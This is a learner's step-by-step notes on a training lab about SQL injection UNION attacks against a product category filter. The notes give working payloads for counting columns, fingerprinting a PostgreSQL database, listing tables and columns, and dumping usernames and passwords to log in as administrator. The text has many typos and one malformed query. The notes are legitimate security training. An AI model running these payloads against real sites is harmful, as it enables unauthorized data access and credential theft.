 Using a SQL injection UNION attack to retrieve interesting data
Lab #5: SQL injection UNION attack, retrieving data from other tables
SQL Injection - Product category filter
EnD Goal : Output the username and passwords in the users table and login as the administrator user
Analysis:
1. Determine # of columns that the vulnerable query is using
' order by 1-- >> no error
' order by 2 -- >> no error
'order by 3-- >> Error
That means these contains 3-1 =2 columns
2. Determine the data type of the columns >> Need to add UNION
Select a, b form products where category='Gifts
' UNION select 'a', NULL -- >> No Error
' UNION select 'a', 'a'-- >> No error
</td>
</tr>
<tr>
<th>a</th>
<td>a</td>
-> Both columns are of data type Steing
'
3. Output the version of the database
' UNION SELECT @@version, Null-- -> not Mocrosoft
' UNION SELECT version(), Null-- -> 200 ok
PostgreSQL 11.11 (Debian 11.11-1 pgdg90+1)
4. Output the list of tables names in the database
' UNION SELECT table_name, NULL FROM information_schema.tables--
Table name : users
>> '+UNION+SELECT+table_name,+NULL+FROM+information_schema.tables--
5. Output the column manes of the tablws
' UNION SELECT FORM information_schema.columns WHERE table_name = 'users'--
>> '+UNION+SELECT+column_name,+column_name+FROM+information_schema.columns+WHERE+table_name='users'--
password
username
>> '+UNION+SELECT+username_abcdef,+password_abcdef+FROM+users_abcdef--
6. Output the username and passwords
' UNION select username, password from users--